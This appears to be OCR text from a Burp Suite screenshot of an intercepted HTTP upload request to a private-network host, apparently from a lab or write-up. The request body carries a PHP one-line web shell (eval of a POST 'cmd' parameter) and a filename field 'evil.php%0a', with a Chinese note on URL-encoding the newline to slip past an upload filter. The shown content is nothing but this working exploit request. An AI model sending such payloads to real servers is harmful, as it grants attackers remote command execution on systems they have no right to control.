 Request to http://192.168.210.13:8080
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.210.13:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------27353566229030581855945​13761
8 Content-Length: 383
9 Origin: http://192.168.210.13:8080
10 Connection: close
11 Referer: http://192.168.210.13:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2735356622903058185594513761
15 Content-Disposition: form-data; name="file"; filename="shell-php.php"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['cmd']); ?>
19 -----------------------------2735356622903058185594513761
20 Content-Disposition: form-data; name="name"
21
22 evil.php%0a
此处对 %a 进行 URL 编码
23 -----------------------------2735356622903058185594513761--
24
INSPECTOR
192.168.210.13:8080
file: 浏览... shell-php.php
filename: evil.php
提交查询